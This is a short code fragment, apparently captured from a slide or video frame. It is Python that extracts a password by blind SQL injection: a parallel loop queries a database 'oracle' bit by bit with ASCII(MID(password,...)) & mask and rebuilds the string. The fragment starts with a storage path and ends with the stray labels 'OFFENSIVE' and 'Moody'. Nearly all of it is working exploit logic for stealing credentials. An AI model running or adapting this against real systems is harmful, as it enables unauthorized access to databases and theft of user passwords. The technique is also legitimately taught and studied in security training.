 62 def sqlAnding():
63 jobs = []
64 for i in range(1, PWD_LENGTH + 1): # Indices
65 for j in [1, 2, 4, 8, 16, 32, 64]: # Powers of two
66 jobs.append((i,j))
67
68 with Pool(N_THREADS) as p:
69 res = p.starmap(sqlAnding_thread, jobs)
70
71 password = ""
72 for i in range(0, len(res), 7):
73 password += chr(sum(res[i:i+7]))
74
75 sys.stdout.write(password)
76 return password, len(jobs)
77
78 def sqlAnding_thread(index, val):
79 return val if oracle("ASCII(MID(password,%d,1)) & %d" % (index, val)) else 0
OFFENSIVE
Moody
Moody